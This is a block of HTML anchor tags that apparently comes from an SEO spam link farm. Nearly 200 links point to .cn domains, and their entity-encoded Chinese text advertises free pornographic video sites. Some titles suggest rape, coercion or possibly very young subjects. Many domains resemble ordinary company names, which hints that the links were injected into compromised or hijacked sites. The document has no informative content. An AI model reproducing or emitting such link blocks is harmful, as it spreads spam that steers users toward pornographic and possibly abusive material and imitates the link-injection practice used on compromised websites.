<a href="http://m.szhlodz.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://fshckj.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shjixingchi.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://www.hrdlad.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;av&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://m.oukefm.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://m.jbll.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qianliexian800.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gzmwm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://www.dalianunit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunlinizi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CC;&#x756A;</a>|
<a href="http://gzydhb.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.huifenggangqiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.shanchuan56.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x793E;&#x533A;</a>|
<a href="http://m.szteacher.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lianzhongfa.com.cn" target="_blank">&#x5929;&#x5929;&#x770B;av</a>|
<a href="http://gcapgroup.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.5aigu.cn" target="_blank">&#x6FC0;&#x60C5;&#x8273;&#x5973;</a>|
<a href="http://wfyjjn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://m.sailid.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whbd168.cn" target="_blank">&#x718A;&#x51FA;&#x6CA1;&#x4E4B;&#x53E4;&#x5B85;&#x63A2;&#x5B9D;</a>|
<a href="http://www.fsgrtl.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hr-energy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://angeming.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.yljzz.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x64CD;</a>|
<a href="http://www.cc108.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://www.tandberg.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av</a>|
<a href="http://m.liangxingtiandi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.ytdewei.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.zzkeli.com.cn" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slovakia-tour.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://m.d2c.org.cn" target="_blank">&#x88AB;&#x4E3B;&#x4EBA;&#x91CE;&#x5916;&#x8C03;&#x6559;&#x66B4;&#x9732;&#x5C3F;&#x4FBF;&#x5668;&#x7535;&#x5F71;</a>|
<a href="http://cnddgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ku-ka.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaozhiyou.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://www.sdxiaofang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.80sky.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxxx&#x6781;&#x54C1;&#x5A07;&#x5C0F;</a>|
<a href="http://www.cnooee.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.laqd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://m.elace.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.nbconrin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://www.techsinfo.cn" target="_blank">18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.51cailiao.cn" target="_blank">72&#x79CD;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x7684;&#x59FF;&#x52BF;</a>|
<a href="http://www.hzfanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.haihuaimp.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://m.szbyfoundation.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://crafttoy.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wbce.com.cn" target="_blank">&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.dgraoxianji.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;</a>|
<a href="http://m.szghb.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://sanyeelectric.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x4E0D;&#x5361;</a>|
<a href="http://www.jsask.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7CBE;&#x54C1;95</a>|
<a href="http://www.inter-focus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.szwgt.cn" target="_blank">91&#x6FC0;&#x60C5;&#x6346;&#x7ED1;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://m.hnsmisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://m.sapianwang.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.3mpet.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.jn251.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://m.hongwangfood.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://m.yxbzj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://m.szdatong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://m.szhytest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.iecvrgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://www.nenem.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.e-ton.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.51suishi.cn" target="_blank">&#x6A31;&#x82B1;&#x5F71;&#x9662;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;</a>|
<a href="http://elecn.cn" target="_blank">&#x91CE;&#x5916;(&#x5DE8;&#x8089;&#x9AD8;h)</a>|
<a href="http://www.yajinqi.cn" target="_blank">&#x5F3A;&#x8FB1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ylsp.net.cn" target="_blank">av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://keyuanindustry.com.cn" target="_blank">&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://gttc.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.zhhuansen.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;av&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://www.bjxktd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjdw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tggschangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://www.ysgxxsp.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;av</a>|
<a href="http://www.kangdazaoye.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://m.gird.com.cn" target="_blank">&#x7537;&#x7537;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://ruanjian8xvm.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://m.shchuanji.cn" target="_blank">&#x624B;&#x673A;&#x514D;&#x8D39;av</a>|
<a href="http://www.sdgangwan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://www.esjd.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://www.zbny.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;av</a>|
<a href="http://zjyxpump.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geshigongchang.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fumazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hnvjp.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://m.jxbys.cn" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x4F53;&#x5185;she&#x7CBE;3xxx</a>|
<a href="http://m.cfxy.com.cn" target="_blank">&#x5348;&#x591C;aaa&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://fangsudai.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://mywhw.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x5E8A;&#x620F;&#x63C9;&#x634F;&#x80F8;&#x89C6;&#x9891;</a>|
<a href="http://m.900bj.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://sh-jojj.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://m.hbrdsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.huosaigan.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.bestotc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ielogo.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.baccexdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://m.wn8866.net.cn" target="_blank">99&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7981;&#x7247;</a>|
<a href="http://www.xxhxjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.promotionbags.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://m.esjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuanshua.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://m.xiangyu-glass.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.chenglingling12.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.thbc.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xaty1.cn" target="_blank">&#x88AB;c&#x5230;&#x55B7;&#x6C34;&#x55EF;h&#x53A8;&#x623F;&#x4EA4;&#x6362;&#x89C6;&#x9891;</a>|
<a href="http://www.zgysm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://m.hbshmy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjkkd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://www.jyjc.net.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.ominia.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;av</a>|
<a href="http://m.hifinet.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://www.shdzbanchang.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>|
<a href="http://www.alan.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://m.sywrkl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aj2000.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://m.foaodi.cn" target="_blank">&#x65E5;&#x672C;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://sjzbdfz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.docman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.sincerelabel.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.hbzygg.cn" target="_blank">&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;av</a>|
<a href="http://qingshaofen.cn" target="_blank">&#x8292;&#x679C;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://www.njkb56.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://www.ruanjian8xvm.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://arrow-k.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x5403;&#x5976;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://wave-sensing.com.cn" target="_blank">91&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://buylp.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x4EBA;</a>|
<a href="http://m.jyhf.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhaoxudongx.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.shsanzhen.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C0F;&#x53D7;&#x5AE9;&#x82DE;&#x7B2C;&#x4E00;&#x6B21;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://j882.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://www.900bj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x719F;xx&#x5987;&#x8272;&#x9EC4;</a>|
<a href="http://www.87plus.cn" target="_blank">&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongyuangonglv.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://m.51huiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.bayan.net.cn" target="_blank">&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.gudoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.wainsoft.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;</a>|
<a href="http://www.dx-xinxi.cn" target="_blank">&#x5973;&#x4E0A;&#x7537;&#x4E0B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://kscs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.cn-dl.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.hykydq.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://hfxhy.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cwyrt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.hntianya.cn" target="_blank">&#x4E0D;&#x7528;&#x64AD;&#x653E;&#x5668;&#x7684;av</a>|
<a href="http://www.jitaly.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://m.h9549.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;</a>|
<a href="http://m.gzlien.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.smartvisions.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9ED1;&#x8272;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://www.szkrd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.lxdtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://bianmi-bbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.yzydth.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.20gguolu.net.cn" target="_blank">&#x9F99;&#x5377;&#x672C;&#x5B50;</a>|
<a href="http://m.1000moons.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://www.senzilan.com.cn" target="_blank">&#x56DB;&#x864E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dgqikang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gswl.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9152;&#x5E97;</a>|
<a href="http://51huiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://m.thing-talk.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ztel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;av</a>|
<a href="http://www.fjyddj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://www.netii.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.zfdz.net.cn" target="_blank">&#x65E5;&#x65E5;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jinhechem.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.tggschangjia.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://www.bjchuhe.com.cn" target="_blank">&#x7231;&#x7684;&#x8272;&#x653E;3</a>|
<a href="http://m.zog.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.hnlymy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;av</a>|
<a href="http://m.gzydhb.com.cn" target="_blank">&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://juzs.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fogu.net.cn" target="_blank">&#x5348;&#x591C;&#x5C0F;&#x7535;&#x5F71;</a>|
<a href="http://m.hzhaoxudongx.com.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jialianjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.mmnk.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.dgfeiyun.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x9A9A;&#x8BDD;&#x6C61;&#x8BDD;</a>|
<a href="http://katung.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;</a>|
<a href="http://m.lfymbcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://llfq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.bagu119.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.goller.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;av</a>|
<a href="http://m.czdry.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;hezyo&#x56FD;&#x4EA7;</a>|
<a href="http://m.cjysd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://m.lnfhsy.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://m.nangfu.cn" target="_blank">&#x5168;&#x90E8;&#x5B55;&#x5987;&#x6BDB;&#x7247;&#x4E30;&#x6EE1;&#x5B55;&#x5987;&#x5B55;&#x4EA4;</a>|
<a href="http://penghaiyuan.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x5740;</a>|
<a href="http://etangsh.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.ytnqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.xayuneng.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
